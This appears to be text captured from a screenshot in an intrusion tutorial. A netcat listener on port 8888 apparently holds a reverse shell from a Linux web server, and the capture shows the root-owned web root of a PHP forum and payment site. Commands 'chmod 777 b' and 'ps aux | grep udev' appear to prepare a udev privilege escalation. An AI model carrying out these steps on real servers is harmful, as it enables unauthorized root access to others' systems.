 C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 8888
-rw-r--r-- 1 root root 14313 Dec 18 21:03 pw_app.php
-rw-r--r-- 1 root root 20526 Dec 15 13:20 read.php
-rw-r--r-- 1 root root 13953 Dec 17 21:09 register.php
-rw-r--r-- 1 root root 1527 Dec 18 17:44 remail.php
drwxr-xr-x 3 root root 4096 Dec 22 09:12 require
-rw-r--r-- 1 root root 299 Nov 6 2008 robots.txt
-rw-r--r-- 1 root root 5262 Dec 5 2008 rss.php
-rw-r--r-- 1 root root 13248 Dec 14 19:24 search.php
-rw-r--r-- 1 root root 2379 Sep 25 2008 sendemail.php
-rw-r--r-- 1 root root 3304 Dec 4 2008 sendpwd.php
-rw-r--r-- 1 root root 6235 Sep 28 2008 show.php
drwxr-xr-x 2 root root 4096 Dec 22 09:12 simple
-rw-r--r-- 1 root root 1863 Nov 24 2008 sitemap.php
-rw-r--r-- 1 root root 18785 Dec 14 15:34 sort.php
-rw-r--r-- 1 root root 456 Dec 17 16:50 survey.php
-rw-r--r-- 1 qiche qiche 68501 Sep 19 2009 system.php
drwxrwxrwx 4 root root 4096 Dec 22 09:12 template
-rw-r--r-- 1 root root 2494 Dec 12 16:52 tenpay.php
-rw-r--r-- 1 root root 19241 Dec 19 05:23 thread.php
-rw-r--r-- 1 root root 7591 Oct 22 2008 trade.php
-rw-r--r-- 1 root root 14406 Dec 18 15:15 u.php
-rw-r--r-- 1 root root 10864 Nov 4 2008 userpay.php
drwxr-xr-x 3 root root 4096 Dec 22 09:12 wap
chmod 777 b
ps aux | grep udev
root 555 0.0 0.0 2380 808 ? S<s 03:33 0:02 /sbin/udevd -d
图 57
C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 8888
-rw-r--r-- 1 root root 456 Dec 17 16:50 survey.php
-rw-r--r-- 1 qiche qiche 68501 Sep 19 2009 system.php